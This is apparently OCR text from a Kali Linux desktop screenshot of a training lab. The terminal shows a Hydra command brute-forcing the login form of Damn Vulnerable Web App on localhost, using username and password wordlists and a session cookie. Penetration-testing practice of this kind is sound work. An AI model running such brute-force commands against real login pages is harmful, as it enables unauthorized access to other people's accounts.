 Applications Menu
Burp Suite ...
Damn Vuln...
[*shortcut ...
*(Untitled)
[dvwa-brut...
Terminal - ...
07:09 PM
afterburn
Terminal - afterburn@omghax: ~/Cracking
File Edit View Terminal Tabs Help
afterburn@omghax:~/Cracking$ hydra 127.0.0.1 -V -L /home/afterburn/Cracking/usernames.txt -P /home/afterburn/Cracking/password
s.txt http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: PHPSESSID=
nj4h70jkt9k79o7i6fbml6grf4; security=low"
KALI LINUX™
“the quieter you become, the more you are able to hear”
$_